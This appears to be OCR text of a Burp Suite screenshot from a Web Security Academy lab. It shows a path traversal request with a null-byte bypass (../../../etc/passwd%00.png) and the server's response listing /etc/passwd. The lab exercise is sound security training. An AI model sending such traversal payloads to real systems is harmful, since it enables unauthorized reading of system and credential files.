 Burp Project Intruder Repeater Window Help Logger++ Param Miner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Logger++
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: https://acc81f6d1f7aa14180f54c2f000b00bf.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: acc81f6d1f7aa14180f54c2f000b00bf.web-security-academy.net
3 Cookie: session=jsf0II5eywHzl00uLR4qOiOggNADZ8XH
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
5 Accept: image/webp,*/*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://acc81f6d1f7aa14180f54c2f000b00bf.web-security-academy.net/product?product
Id=2
9 Cache-Control: max-age=0
10 Te: trailers
11 Connection: close
12
13
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
? Search... 0 matches
INSPECTOR
Done 1,290 bytes | 431 millis